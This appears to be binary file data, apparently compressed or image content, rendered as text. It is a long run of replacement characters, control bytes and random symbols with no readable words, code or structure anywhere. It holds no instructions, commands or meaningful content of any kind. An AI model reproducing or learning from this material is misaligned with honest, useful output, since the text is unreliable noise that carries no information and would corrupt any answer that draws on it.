T�fb���w����>�"����Tb&�TlN���	�0�[Y[��[��U:�sr�4k��h�~y�15�V��17`\����̣xVg�2�#��D���'舄Z����i�=���<�׎�:ޭ(���K�]:0����?㘏F�d$�RM��3n�)��58�������Er�뙿k���`y���EX�8�i�,Q$�S6�(�9�SXA��\���@1�STB�Oe&2�ܢ<�-�U��{���[.4�9�S>�U�n����w��e����{��VVaUn<�1�!�eջx5o�x��ˈW�h��9�BĶ�x�
o��Fb�����䌜O��p��A��)y�+�ͨ�F:C���Yh��id�)NM x;�Fv;�i-���)e�@�Q���ӈ��ϫX=j���'f5i���#QJƮ�,�ϵ�7W�S�I�U�[}0l���TI���J�>��oH�Q�.�n��g~�n�\[R�B T�a�h5<�V��VjA\�'8�o��ge���w����5��-9�D������ʶF$�dmֿ����V�4����}`rM�َ��˄=����b.���'L��c��P���N�{�ٰ��N;��r$7�Ǵ����k[�kO��E��)��*[��H�H��zS[>�T6�d��P�d�-D�稤�d�Ӓ'F�nV�'ϵ�p{�Ә�}�'�Váx9�C¥oǘCx5s�����	q�x3ɐFn���
L�{<�M���t�<X�oă�o������b
u��$��9wF'&bDc�k�3�8օ�G��2�On�������e�X�y�s���]��R���&��p	�UG�C��Lfhn��x�-�=�4��w}&g
�Uw�=���������������  ����)*+,-./ !�#$�$���;���Ñ����� ����LM������K�;���;�� ������R�L �h �L��L���㦹!|�L�_ r��m���Y(�(1� C�G���vI��Ɵw-9��i���Ր�H�
�!�t�(�B��������0Xy�����:M�+���Ҽ!���8�}�] �:�ZJ���&�<�E}����Y��,<%S?�S|��3�U��HL��ؠ�k ����<9.�ݞ��1:mC��v�_�����L"�%��̝S�����a\/Q��ܰ�! =/l��2��
�ہ �h�D�n�� ���DP���K������px9)t�����b�"���ؖ5�(����)�w���B�I���YN����Tƕ���������Ĵ^���������� ]�����Ҡ�P��I=j��9`����@��k�0@���l� ���������ol�e
H���	M��8��<HI��AJϤ]��D���X�h� ��?G��`۠t��Z�_]k��<k�,�,��5��M�HլAqi`+�l�˥l����Lֈ��YM��Q����m�86kW����W�̽��ق����|�	�� ��w�:x���u�ؔj9�I�ܗ�������J��\�:�f1�j}�U*�%�������A�^��^3�u�������8� ��-�t����)��9��l�̎�z	�M	>��0���T�I���� ��T ���S��@�F��KϑL���)�0�ˁ�R�I����L��a��D �p)������l�r �(��b=x��|�#��("#H2Aã��n�x�ǭ������ZӸiܛ�����w�p�9��p\�[.�%o�!�lWve�o.&2��I��W&��@���NA�p�J�(����IZN�K�$�����8���~��p���ۄM;�DɎ������z�M�qY�=!>�D�C;�Dv��z��:ɿ������=Ԏ7�N�����K�jι��R�ؔ��� 	hj��@I��} ����� ���$������`�ro�g\�b�+䩬���j�
 ,����<؞���� �*?4ݩ�w��������]�y��\��H�J�B�5v��@c�p���I'ی��B��q������ͨ1����,���dܹ�'�d�KD,��H�J1,��������Y�u�j�+�ȡ����8K�����n����9[NyU.�޻h�ɟ(��hȏ�vh˹���
��� �H�� �P��Ȃ��)�����h�%")��J܉���]i�J�����	l�<��&����a:`��\�w�> 20D/gwlA����IQ�͡��  ��,�@��Y3��i,!0묨OB�h-�e
��I	��狍s�29�h��@P���.��F�,�R��R���=�ۙ�]�J���G�iq�[�_���6�����S���  �����W]v�!�©H����1=t� ;��!Q!����S��HP�hj��H�8����`A�s �/��d "�X	�i��	���B�i%��/��&<�ӥ�|)�����٧>���)����H�|�쨄w��KN��������j���RUJ�h!�8������X���=(bJ��������\���S��??bT��ћ����UP��Ș^`���xɾ`=�P=��sF�K��D��L(���.�����n(4��=��"����)�I�^��Kn鹺�Nr0��	���/�
�;��o
 P�1�i�XrC�����+=��GMTj?3e:ͯ���x��$����Ԝ��1BҦ�R��U���a�1S�APC3���(%w��{bh���l��9!v/�4,'����Q�HWQփ Ȅ4}�L b�A��A6�����(k�����:ѐ]�I���5�+�������)��p�%���j��%��8=Y��[ʏ���S�p!ƈq�dQ�?7u��)���dS�`?��q�X����V>�> ݂�vH�hΪ�?Y��m��th�g$�w�G��f��M�� �<Q� �&�c3�Q�-�oo��a�hB��`���/�]�C�Ԅ��3 �N�bbwvD��9ܫR����N��F(�/y���H��*�}k(=bh��!y���P�I�=����p$�!�9����ϊs��&���v�P�iȘ��P�圕�����J�sS���2����U�VI�����jJ��
�*~�Jϗn����f��x�ԼϙE����T�7���`}3�Ȫ�,���˩���2�'(�(��ćY�kH���g	�"Y�bȷ��@l�u� ��x_7d�A��a
p�K��x�Z�IÂNw�a8���@aAW�H������{�����L��u?�7n�lH��<ɑ�	���lą��O�.��U����S�
)��-�8�}Y��[��j�*����O�@[�"���~��&���*�������9��Ȝ�Z��N�F�ީ�1?��^���O�J��N��}����њ�܎��Q����b����ݎy�H��������s˽������d{��刹��Oĳ���*�U���[���7�{��X����X���|���w��>��x�wJ��h؊�H� @��]��_	\��Ş)�T��
������*�L`�=��/ؗBЗ� �t.�~�|���`���~�9�������9��<߀�y��	�� ���Y}�H�T�K��|����������8�>x�[X����-�ڍ��߱ȃqh��� �ʄ�����ݮ����� �߯�e�ß���p���� H�0����@��ڏ��O������:<���%P���M>L�:�c{/�w]����XcI�2P� �x����h���c~
���
}ٰ!:�`�j�j�)�����iJ����9��`�8���&��;��_�_��ؐ�p� (�yP�}��[p �s�\ȃÈ�1ٮrH��� �;�BɃ'|��q�^��!��Z�u�a��� 㹻�$� 8���&���|�����z�{����Mބ�/��R�����Q���������
��,���
8�|I�gK
��w�� �O��i��;vQ�sQ��(�9�I����D�Ԝ�iZ�Uک�Ȋ�����
��Ѽ���_�����L��JM����a�/h�/eͮ����x����}��=�ܱ������︺9��P�j� ���ܭۓb��|���K��>���=����J�/�����9.�x�G��+��)�w]+�;(�<�� h/�؎3p�8�@.h��n�-��l��tq�bu��w���=��xw�X ӄ:(1]�4��Jm��8�J��ވ�(՘x����9҈���x��h��Ȋ�؍�؍6����^$�p����老6�+��|���+sP<�ߪ���+A-��,�˻���3��� ]	��X���6Q�<ɔg>�gh�ₓ̆���v[��}���������ф\_�˂�>|�\��x��B���/�	��� 菰N�)�j��1Б�7y}��8��(�\��	!���sA��\�B�,�!�͟����w�&�#a�R-�Xx��h��#����\(���֛K�ғ�݈����i��h*�R�Ih�,\��%.�8�Ҽ/�����6��I��[�T�,�K���aR��R&�I�_����ʻ�ʓH��EH&Dl�*��	9���%�8_��.�:./x.#�'
� 0?~+v�3N��C�[����l�:f1�,z�j>SLŲ��;�3�
���;6jʱ3;P#;�3(�y!�Y�+��Ę��)��i����~<��#��=�Hw��s�W{��s��x��7K�7��HSM�u�>6묀ԧ��Z�%��������m��YX� ��P����������88��&��.��
C���խ�֡�����xU'Ģx .���N��S���9������ϒ��.❋��я���ɂ�, 8��^3�����V��-��N �4d��^<j�HZ
Hp�5Q��@(5i�(���(�+/���옩��^j����H6x�H�c�è�z�=�x�ts�R�w�TmA�#�$���	����1��GmL{H8��*����Ä��(a@��� �y�������x���qJ�����-�L'�1&�ȕ���A���+	���8�+�1ܑ&��8�3؎������������:M���5N�T�>���0 �(ZX��
1�No�u͇�����5w);�l��81��ʘ�B57� _��z�JK̤Ȏ��)����>�S"|0<y�>)�7TM�_>A��O�\R}w�KϬ�` ��mB�C��+�C=�=������:�����r�pd�;`���!�J���5��y���*�co�(��&JD�&����+�z1Z�Gm���P�2��Ň�8L��U$���ǏMZ��(�3�����6C���7�4,*�����d����&���!�k��Y�:*��Z��Z�eB���
��Y�u|Z��]����J��Y�a|���B�P�\܅�\�ɐ樐D����9���w���Cl�����u�r'��nRKD��l^W���IEdk�V?J�BE�'>e�7u1x��|��)��
,�y���8}TP�������e����j�}��S�p_���T��՘�����N���u�����5���"ڗ�5ԍTH��J�T��(���+�<����x#X��m���#B*M��ā�Y��Im�)n����~�SM�#T�y����+_b�SՂ{�CeM�Y��H��w}^�<��kJ�qCһȇL����w�s`R�^�4-#�Q��151��h*����¡�u߈۸� Ȍ���O�U23l��^�����u�	�����FI6��k��/��ܑlR�P�ye��H
�<jS�fHu�/����T���6��"?��Y���V��n��#R@~P�9gs6"���[��\�ZΑﳸU�xo��e��6��uAz�n��C���e��Ʋ�g�qcO(���D�ty-C����r��}'��E���K�:Ki����*w���=��c2ք��j�ք��CNQnhQ�j�:jД,E6�Y\/����&��� 6`��ck�l�)���5)�̵�:���Kl�f��mbV�B*Zw��8M��I���g�����@��:n�ڪ칊��q��)��<�U� �B�[y�y�%��Ґ��y}�V�WXp�������|"�C��e���Du��IP顇�{8��{\4���&��\Db{�bWt��'/HWV(h҅�7��4���ӂyĄc�wM��i��ń�V������~����

�
�� �� ��
����픠�����
��-�/
 ����'�!��=�?!>=�ʙ��I�/��숟 8�D8��Ӯ����_PQ��_���N�\\�����n��d�ceel�d���p�kqqxa҃v<ᫀ �ɏ�)p;x��-�X� M���P�8�����tE�����nxk�N(��rһ�X����b�]/�Ǌ�v`h��C�-�N���ǟ�¨u[[��"��8�a<�w����8��:�zh/^������keƐɍIq>�C��w�� ����v�h[&�7��4����C��q�
����λ�u;\�G	��������Mv�*��!��"��Z�������A��)��r+�X��EKR�j�%�0�VJmc�
�K���ɮq�(!��S��x=�~��0�{D!��5��b�����h	u8�ȋ�H��p�|X�~-zX���Y͔�xYȋ�yJ��h��8��+�N]���m�ߵ1h���̈w�àa�����+��}�\�ݍѬ���
�ބ��!��0�k>�:������զ8�����Аq�����.����ܑu������B�ٮ�Ì ^�q���*��8NҘ�I����J�6-����b�t���(����Z��$ �c��ػȁ2l�Y��zZC���B�����a���X��+��W�|Q�ĵ�`Ƴ�fǵth���.C���I�r�P���J��2�,[̑�:)͕�|i����w��\��J������X���A��T�����Z� �Q���M��.�ǹ$)��:<������U1���8r�'���2���/��L���tё������÷�.J�
�*���z�Г_���*,H���	-$Q����t�S��>�����b�<HA���z�@5�$'��;^
���Iv�ʘ(��7
$: HY���D�x=|M��x0;���R�i����N��
ˎ3R>�&����x-��i�k��w�-tS� ���ȝ�|2��{��L��T(Q��-��0$�ȁ���;���n�Y��D�n�I�G8-t������~�:l	�[ML��$ ��J��8�z�X��Í�v��ɉ	�	�n<��셒��t-��*���� ����a��`޿�	h �Z��t���J�MhV�01䨋����_�8
�G��$D���YY�8=�Gu*��芑�����c��<c&�*P���l�f��h���ߪ��2[Q/�w�XJ�`�'Wm�׏a� �����A�I���5� �Q�;��EL(��Ђ���>>����	��������j����}餥)ل��H�R-��TH�,��:�(֌�����0ڀ�������<�S�+����B�F�K,e��%�oƨ���¡� || :���ʈ����y������r�Y�j��������h����8��\�
�͐)����:���ù[�09�����������%��#�J�w좆L�hQ��<�+��呀���Ȩ�þ}�Z�}�N�� ��Yk���uy�-�)�^�:�n��|�/���b=�������ڌ��]��S�����.�����Xm8�9��xzņB����K�M��!)K$�G,5'yOЎ:�<��!X���X�T�j��m�V?R\��0����M7��ٔ]��x��i��p��"h�����P
:�i��O�"��lX�yn����j���`��
 ��x����8���wa�%,jk�`��g|-��a"XR�	I��kE˨�0�{�d��	�$v:�ξ��
,ʉe, ҏ��G���/�ځb\Xv'�*	e��#N�m�9�� �.M��n�lO���p�����������F�.n���}qE�ҟ�:�פ)��B�٘u�A� ��xA(�|Q� �.Q��A��w�Mf��XȆx��䈃�hȑ�j�æf3Z���"V��2[��H�V� ��"���H$M	��e�ء� ���S8�xwh��@p�k0�i�s"�P ef٩�w���f, �t� �Σ���6n��MP�8|W�$��	�-�QM�:B�}i�4���I6��;Og./�ֱ��i��-��錶��-�0r<��-
����7]��"=��Ѫ�+ӹ������>AA���H��	S��	x%�V�Ԧq񀛝�z>L��FE���	�����@&��S�܋�+�����}"�5�w<����pF
6����>H��@rd����I�Q����� >bb�w���
 8��M��`u���~�^m�i1��i<�$E��$)�ӄL<�-�sd���d�ܨ����h��|km,�;X�r�g�F�٩/��n�� m�x.��8�KƱCrﲩ�G:��Au��yߢ����1m�z����-X	����o�Ġ q��5a,o-XE����h	Y�8���u���'���M�ٲ�(�i�8��ؤ���bM�����~��<���숅xɎ�x���	-��B)�f����!���M�h��S8��=͢�w�NH��8�>�oꦀ���ϵ�ޙ��Q��2h�-� )�b~��8��K��̶�������Ꙭ�ɞ]��I�2��^�ʺ�:o�O,��>�
ȍ�(��ۂ�ʒ���o����-�|���H�y�ǻ�wΈ�J�����H�.��o����؂!i�HM�R�0	�0Y�����\���0���X��x�}���Ȋ,8�/��ۿ�hy8pWy�Ф�)�A��x˹���b��,��X���*	� �F��U(������J�
X�w��<�P���o��0��M�
/醉�q���i�U���������:%�� ���r^��`��_�9��k����i���=��}��:ȋ��ۂ�=��y�!ȼ���Ù���������件�8������ 	�.����!x�☎S_��x��؈̘��؈���ۼ�ۂ�k���D́��LY��/����(������,-ȂY�9��W��;���G	����7xx�@J�������H�@��b�����BPw�T ��YP�{��-���n���6+��
����c`���
����ϊ 9�ӹ�o���������3�ȵY��x�����������������ɢ`�4��k��h�n۷ =�s��-_�K��p�[�器 ������fl������l��(���
�Ԩ���!�ɰ����0� �ea�gP������E�h��Ix��(��롞�i�D(H�A�	����H�ZH���0~�o��B@_H��w��?*���9������L�ܧ���
�����ɘ��1�#ࣥ�Ģ����)�d6�|�p��� �I�Al�H�.����Ma��i��=���ƙ�Ú?�hŨA�M��������Hӹ-�*i�����∏�A��X�-�n�������?9��������1�����`��X�p��X��ۯ���(�(&r"VY"��a�⡞jY�����N�A:��Я����蒠��]�Y��Y����B	w�{�+0~��x��!�3�ܙ(��Xm�&��,Dh�o�Ś�����I��Ѽ�Z���m��ˬɛ���;�|���)��ټ=���	��;�	 �I�y�အ���Ȍ�( lq��*�����Ȍj�Ua����������C-�j��r�����؍�х�֪���_"82<�`��q�4J�L����}]�h )Zx��8�����|��s��=ᜉ��^����H�ݸ����%ܤ��g�t�m�iw�Nn҂b��i[�Β:����������bK��� Ȫ?���1ߒ�����઀�'�����8����2�y S_9͋�!�����	:����(�" ������=韝�2�!h��h!��;�L��x��hٯ���(�k"�}�'�'�##����ӈ�H�2��h+��ޣ��S�p�i���M��%^�%��f���:�m�fh�!�&`����)M��Rn���,����j��sȣ��Mw�ӢɿŶٹ�ڝ���{����>�ڮ��!œqI�۹��-^�-M����ɍ(�8�����ۨ������ �����������6�IC:�ނm��O#��3���;F���Վ��8���O ���5�����S���p�6�� (�*<���h	�#��N�Ԉ�dc#�����{�(c"�l�q��~75ۂK���
]�?�|�Q�mJ�cX�n��
��Ԃ	���S>���ӻ.�j���d�çz��َ���c��Iw��9������霥(������6a�H��=�@q�y;�&s26-��@�R!���:�L-(��M��: "��4L6�G�Č��X�8��K�8�N�;����]���a;����8Y�x��x�_C�C�<��(I��Kh��1�J��8��i�����C�6���> �0M�*�#�C��� ��O���M���?Vx��݂�Z��H�U�&=�n�,����K�1�ꉋ������o����/}2抜L�89l�[���_����wü.�9�TD��J������<,F�ɍغ3:ӂ�(��ʐ��X�i/���s��YG�T�������؎���N���	��0)4�ϙq��X;S���3�O�x��h����zs�����I@l�=0l(�6;��`�4���Ag���w�ܞ�C��� ������E˗���e��͙Ѝ��UHo�C�t?mC����6s��YI��h+Y'�:���^X�������_ֹm��	�4<����y���;����埨�_w1��/�\�~�Q�G%��C��:�H�S��X����X񨫏�d3�3X���������yሒ̀?e�{�?S~�����؍��T�l�#R5;L"o����U�e"�*�R����X�����A�&�X����J	����/�Fk�hMeu�`���.Hy�]ȨC��IV_�� W�M���@�v ��ٛ�
���!�����j��3����U��-��9����89��&P=̬D$�]/9@j2x��S��M��G��k�6wL��N�8C1ݎИ.��׸��N6�4�6����Mc��4B݂�X��mx!{�!g�����"qo1�-h5��~c�2P��=1��K�?����<���o�c��^oqs�'^�E
q�}�8T�{�Wo�&�����RnQӭ4*�EȺ^W�Ɍ̟�Z��Pf�N�i��P�'[_���_�@�R�����[Tc�тի��C��C9L&���kt3��XXf32�\Ɠ������/������ �9��؎����w���?�~-�2��O��~X>?l���<fxf;cq�(���t�SVms&O(�l�N��;�x4zZ����ݤxnS���M���<��yԚ\zi�@	��L�;WS��W`�tٳe�r9>$�n�gzl�� )����f������40�i���N��&f��c����a�u����h:��7Fj�e�4}��~��©��5������� ������������()��. ˨�!& ��������w��������%��;���ה��欟Y������P�QS_����h�lm�h]�_c���hY��Ť�~~ȮlYt'��h�yc����� ����*i������L����\0��K�� �K
�����"�q�ì��
��J�.��((����}�Ro�����̨�**�0��<�����xY��`X#����a���M����*��0������-�I������;xō� ���/��� ��Q��� ��	�{���w$ �����jk��	p(a�����S�}؉�ۄo��(]��9 w�t�l�������Cy|J��eA����<�<�c>fӰ��l�Q:��=�Q4	��5���G���������W�t��X�����ʕ��@Ϝ������i�`��0�* %�L��T��������a�� �A��������ݪ�ٍ��%�
Ԍ��Ω��˭��Xm���-��f`��P\��>$^ʎ��>L�Šo�� 諪�w�/�� و���ȉ���.����`���*��=uy�-�4y�-)����. �P�>mN��K����4���pXʏ�˺�t9��RqzO�����'ڴ���(+��b9_�tAK��|��Ȳd$;�����L���I�	���X��� 2�������l)υ��Y���|�6�Y�J���Z��&`���$ �vD0�l�̩���K��}�ˠ��,���*I��2(m��j���Q����z���d]���]�8����t=̃w��o����ʅt���|�����Ύ�����Jn�������&�z����ب̢�1����9�/���ՙ�t	����&���迤��lxȻ�($�b���XN�
�]ۊ>Q��ƴ{\�Ǔi�I�3��Lhc�8�3	���y�0٪�M3s6H��H�9���~���K��K�2���N����ri^��Wy����M_�1������@���KԷw������]�@��ĉ?��������̘�E�w� ��L��H�ah��K^0����*���S��m��b�!�M����L���ˍ��"31B�˸�*�b����I���H��j��ߍ��с ��*%t�lP������8�T�ϛ貥(f�G�Xd�L2��̙����j�3�t��1�x����0�O�AI�.�n]���Y��5��d��˩V�	��1	`�h�/������n�� 蘺��j���Z��	��^���J۔����؎�qg� �Sz�+�����wʺ/��٭
�*�ܩ�����:���*�[?�>Ύ�Lpx�����k���e꾶�������ě��B���|��Cӆ���XB�@M�ޘ������K�
�L��逧�I��u�C��m0���(��p�7�2�D��p^��/��@Y�d:3�'p�u�L�qp��鉒lJ��̮����z����*�P#��L�:��-�)���K� �4����qt���!�)�L�D�Jy:"p-֝�"�6��Qw�p�A�*��7�Ȋ�����X��D��<΍c�~�JPtɍ%\�6���)���<�]X��F�d8�D� ð�%�2���\�5����<���G���鶮�
�h���Y����'m�Y� �Ѥ�S���4��m�L�R[�No�f�M؝z�(��V�l@�Ȥ"�(����a�����.�B��H��Bݼh:�,k��zЁ�0�N���̃�Р50���M�����%�,�����FU��>��w��tA��אe��d����%큙��1$��R�P�L�����s��]��>����ȣVƯ�ͰL����l����8���Ȋ�<+�zXj�;Z��y�Z��4���Gzx!��؇�)������̆b9�' '�x��V	�������b��g�l�P�!�ۯ�̑��,m�� �߫h5�v���B���?�J2��VL.�bǏ���w�4 ��E�n[v�	�v�'��{,�ʭʏ�CR^�@!�
&�$�dw�{�V���������:���	��(˩tr���:�ra�]��@A������ހ���L�М����˸�H�_0j�r	o���_��h)&�w	��h��+����`.�U��_�R55��VɞY�h�5m8k/rϬܩ����"��+�s?]�b)�w	J�s��h���h=�!�=tK�x
��p�����=�Yf<! �Ȑ��D���^[�ҍ�~�IA9˿XE�ۙI�����w�P9Pb��C
JV-��_B.�����Mc�S�����#��V���Ұ���h����l[�{�z���Fl7=���x	�h��j�O��2�uK>~{U$�������i��(����,Y���7;��I�b=�����ӏ�M�������o����H����������ź�)��������P��n��(��X��o��)�'~����I�Ll�n�����Z����I�h�����8�3Ɂ,������w�c�� ������聺�4|����?π��v��'m�G9��x��h�	���h���X^��x����S_����hO�舨X����U=�h���p�{��r������{إ�?�g�ծ)��]�Ș��j�d�ח�3��s���|��� 	w;�G[	�YL���ȟ��SXz������ي��.,�̍�+���	�ǲ0��������
�&����@�l��/Y� ߡ8��X�}�K�5��h�$i��w����(������5��.��.	��O� ���x�$}��"*�����x��X�ڌ����X�� [9 �~���܈��x���a/�S:�����S��*��G-�-Хџ��<�刉��~�cm�urJ����ͽ�����/���|-���/�� ��@	L���(�,-��O��:��)��{�8�p���ʼ	ڼl����1��0b>�߇\j��;���k�혁���XZn�-}ч�x�́uNw�8��0�v���z�X�Ի�.��������>��v�#*��������ܨ�����؛�1j������ԣ��и�\��1���QM����x���{Y��ɪ��%���ڨ���銭j��Ȏ���h��Q��A��!�x�C�������q����
���X�b(�9����|�΍�H���[����ȉ�� 8�y�I�^������й����0y�:őa�$?��N���;񷢜��xw���.���)��x�����h� ��#
�$�"9��x��h�����(��ȍ����،�q��8쾣0��U��ʌ �x������a�ڨ�}ڤx���!�(�Ȏ��Q}��1(�1��Ϩe��	�n�}�� ���	�@�J��������!~����Ϋ���ڀ�8���:��m�:��X��؎����b������`�浂� q�`��\� ����X.���r�/��,?l�|�ф+�֒�!�w�ς.~��ʁ����0��������'F��	��舔���(�:��Í�`"ܘ����[��ha2z/3�����2��&�yZ�)�(B��:B��I�?{�E�Χ��������H�~(ߟ	��ܭ�ל�$�����$$�Ўl�����y-��_b�� �Ub���&b���ŀ�h&���x��h��=��� �Л�8ƫ�����P�5���<��|�>ρQ��r-��:����$Ow���݀�Z���(��ޔuK9�H��ȍ`΍n;��(/�8�� �8:��j �x˕C����@��@�^����s��1��r���nݐ��4똞�χ���3�-����� X�6��1��S��؍�H|��JPH�ߛAr)	�1h��a��&�O�l�cү���9k��k �I�َ�p�(���K 9�~�h18���3���A#"���8<3�'�����(�2�L��N���w��0�x�^ێ����P�'���������i�L=��8��˷8��������	�x��c��m�σ��Y�((�A��6�=�7��"�(�:�4K�A�H������/H��>�r�P>	"$���ț$����ذ_��80�����3�ڐs�;0a��S��K����JJ����%a'ѠEj<���ξ��b�gN���3d��Ϥ%����̤��EုL?������������h�瘭�x���.Yw��.N�U ��;똊�������X�������S���"���h���@nӆ}H��S��A,�ns��R֬8�Q-7����YvsA(#2k�q�(�H.��b�#tH'�C��Ĩ�=C�������+��`��|&�J��U~+��ƿ9D*#�+����`��r2�1��13)�H���5Y��b���w~�!3�.�88�����3���d�33��d��T9j�N�H��Ӷ�؎�$��x���/��O����%���w�?͏2���(������9��9�p`j�:���զ䊊���䖿�@cmႠ	�U�c[��	��	�lAyZUV�U����u���\�͛�)>��CL����]@�&H�Q]��WNI,I����	_��%��z�1�?uk�-�'����~����P|n��0�ɞ�>������P}��q���2U2�C�����S�������32j�IC����<��x��ȍ���YC ��儰�O��Ol�����X>G�z��#w͚��a�=�cZ�o���=�Y@yy��<��6���թ���rj�1BU�\ՙ�zϛ�\!t�4t%e^>'$\�c��3?^���su+h�E�� ����E���E���~�E����I�и3xM3�R��*b.������")� X�1P4�ގ�8��ŀH�?�汙��Ȓ�H0
�Wt�����H��M����h��|���͘:����H�5�ot��j��������Y�x���[�%KZ�=LE�����w�����ʘkc5m3�p����Z[!XU���:=�>��\H��8t���z/\�C\l �HT�����K4	�]ťav�-�4,x��F��5�b�	�.��Լ�[i*#�������b����b<|�����>ء�j�PX�����G���Y5@��4����lO:�茓̏������-u�)e���/����ܸ�����SgCٖwsTt��\��׆�wi�EhO�^��J����mc<�֐��Sw�%�\�"�Vo��8�`�7�V���C�ZC_^�~��'��V����ޫh�h���K&it�{���|~kJ���E�]�����}b�;�<��>�F�r�,���J��#�8_�l��Yd'������ ����������Η������������/��.������������,�կ���炂堮����E�Y�����QQZ�BӮ��������bDY�[TYZx zb�psGV^����w�����q;������9P��K�j�٪������7������,@�������Y����j�I;��Ak����r�Ѡ��ʲ�Bc���B��,�/pȘR�A���F�u|�Q���xa �)�b�uJ��Uɱ2�u��Oh����9��H�-Fj�'ڝ���zOÕ.Ղ�&4~���vآɉ������K�L�p��[8���x����ܰ��HJ6	���'j��CjU�,��;�BHs�l���w�(�i�6�y6;se�=pT`�[��av�`�
���X���|X�b��Yͧ4؈�h��1�ډ���D��)� �Lŷ���x[�������P��k�����,���i;\���
������������:m�ᱹ���4�Б��Q_闀�ַ�n-�A)��P`ް%P���� tȒ( ��،�&�-��nHI��y���@��2%x���iO����Φ������/F����I�欻�w�_E� �\��V����� ֓��y�K�Q@?�<siKd�Q�U���[e��� ��`� ��4x���_�ϟ⼀���Ή��? �L��6� �M\l�
�4�T�zz��V�l�6����D�^�-��R(qO���|�,�!_�� }���=l��A�޺�>l��� C���A ԎJ��*<�Ҡ�������t�(`���I	�8�n���a����P�aO�* h���B���y�X���w�:�؍�A�{%d(|G�B�IJ8M�l��9?����'Xڳ��$��k�U&�?��X���Zh��!3�3�5�'�{ZӸ-�t[��2��!�vI_y �y��ŷ ԰1s��A(��{�J��:I T4�B�k;�q�C��E�yy�ڱ��.��{'_AƓ����x��@���̎����,��x���� ɰ��������b��X���茘�����i�t���g�����WH��\؉հȁ"	�� �w� �̐�������I�Y�XU/�xN���$z�I�a	��(��|�Y:*`��Z�J���b�_�@���:��py�j�<�g����
֕����)p��Ѫ�nd�M�"P��8��\`� A��a4����A���	/(���#ޘ	�������A���!���D[<�7�}��0���\�D�g��V��x	���
�q��b��A��F����*��p���@��J�9���d>���g����{�D{�&)w�+�(;��i�hSW�m�H��ت��A��[ީ����IlNɦ���ݐ���2�(ٓ(�L�(�[gH��i�lhK۳� ��Ȁ����"��	,����&��*l��8�5�P��4(<�����r������)��K����*��"�LŘ9E��t�^�B\����uB8�3�]���n׾q���j��,�����=�e��؛�l�_�n̉�i��|�����q�^�9=�Qi���/�y	����x��w)��h�:ќ�������I����Ƞ�!�0x���ƓB�����|iD�������l�]��ڥ�I�e�!�" N������q[1v"�Q��$�
���?�4�ϔ�̠!Btdg��nl"����18nɪ�y���ɔa���R�N��B�ɪ����w�<�Κ8Q$Q����QG��X��{�r���psA�6���������/;P������)�ʟ���L�y^���(/��S��ȣo;��w��Ve�q�S�tH	Ai��LE�ܨ���(��� ��B���If�>C
� ��P��Z�
���lا�jV~(+-��+�v���|
�&p9җ9H�Ū
�/|9�K�ڭ����͌N�ڸ�P!�����u��߽��u�;����Q��&��OY��nk���r�`�ݑ�똦��*��7Yx�,�<,�Lyy����'��	�".�Ȉ�d(���J��F
��ZӕX1�F	��|!�w�|X ޠ#���;(�;���H���hЕ�O�|g�
K�O�����/�6��=��B��H�q��&2	�����������J��>9y��wL��q��/�
f���Ń��,�/�E_e�є��t�~BEJ�a�w��ږ��SS��T��9�x�ϛ/�dF�����px�(I�8-����YC�E�������d�+�6��h�LuŮ�f��H���J����Ak��01�$��t	���YvYy�Rw`�j�]3֨8Hag�!�z#�Y]������?2v4oY��׫8��Ι������_����H�o+�������	UN���|�ި���z��M�4ؐ�؎þޢ�<\岨���5��C���k������3����A�����5<��	ꍂ�	�����6�
�������������[�j�!���H�8��8����z���*ȍ3ݔ���뫋�(����縏0i��݀��  >�]�
���X�mx��H�VM�b?w�����}����ڳ���ϖ��Ύy�b8����7J�$;�p����rx���������p��Z����������J������Y��
�M�����(���ﶱ)��p�D+
q�i��h<	�m��Ġ��)����S��r��ɭ���h��
��`��,����Pl��Ȍ~z��H�ߒ�y��H��K�/������8���%���p�!�H��������ۃ����H�(�1H��.�(���	����������	��$˨W�w�+����k��~���8� h�W�������|�z��l�2z�v?����qo�w���ߍ9J� �~���5p�������|��)�v+�רЭ~�Ҋ�]���h��� Xª���ϐ	?��؎�[����Թߦ���睁�n��p�O��s�pk�����(������Hȸɚ�܀�0���H�I��	
����2��0�(����K،������%��x�͸��܎1-�������H����*�w��h��c��l���Q���`߀����=�ݑ�����q���ω��������I:0�9�Y���������ۮ�0�����B	�,�����	���#̀VP�ә����کhޟ���:�c�����-��8+]ϩ@	V��Kθ�(�q�����IΌ1��p(����π8j����Q�舆���������V˄���/����3m��ȿ��ੈ�Ȉ�����3ڗVɀ�M�L�ل9w�)n�Ȏr�H�!��h�-P�*b��|�-���̇�y����y�`������)LI�9�Q�贐��D^�C��>��8���*L��(��ph�=��ڈ�@$FҀ�
�� 	�����-Q����������Л�y��h��(���'�h�w���؈61�h���5|��� �b����ȍ� ����آ=�Kȍ0y������p� ������?��L��	�m8�Ȇr��h�V����w��͖���|�$@�_j��1����9���"�:�#�����䘒�4P}��B�(l�й��َ��		e���	�QR����+����?�����Ӏ��O���r�p�,i��٢��t����p.Ğ<(O��Ȁ󸚮��Ҳ����󨉚8������ X�㈁�����r�����x�֛�g��1o�����h�Ȅ�ȍYޔ���I��X4��X�$�܊��-��'���X ��;��w����K!� �<���c�~' ��8�7���sS(�����=��K�0�~=�����~����ސ��� ���x 
�.�Yr��Z\%٬m|�b����	m ������	m�)�R+��x���z#��'���th����� ���Ԓ&s2 x-b̀<Ӏ�:�HM1s�ְ�/."��1�K��˨�KY���4�����9�{���:-�����85{8�����*�Vs5B��w��H���!�7 0�sA}sΰ]Aq���d�b<7�Y7�2~��x�>��K؈�=ӓ)����*���I)�9�l��X�����݀������ŗ����,���b*<?�����Sީ���
�p�a"��
�L2�=ٶ5B�����R-3QH��G���h��T'�Mh��8����PM�d3���=M�"�N���4/�� �&���h��٢��H�
5�� ��97h�Ȱm��;�yհ�����@w�eȇ`1����B+d�.{�q���B4@@(\���ݘ]�������9�Zy��H�D�S�] ��s��8�_Ğo$����RJW�����f�s�F���9��3�к��d�R���������9Kk�������5[s���QG�X-Ӳ��t�}�R5LĔR�Ҁ܄��<����X�YKM�N�n� ��LXO������>�ƈ��8
~,����2x��Z��PӊZ��-�<G���h����������Uw6�����g�B�#p(Zp�7hh7t7`�WИ�Y7�����#�ӈ��H�S��N㿋�ɬ��J9��
��x�a *}I���[P�� �t0��ߠjBY����,r�����9���������'�+���L���Ђ2�y��X�G�;G!�v��<s������N:��F����� ��k�&�������ʍ�h��:���@p���Հ�9����΀���=����l	�۬�v�xmV���8O(c6FwV�\�Q\��昫�#�֍��=? #!u]�x
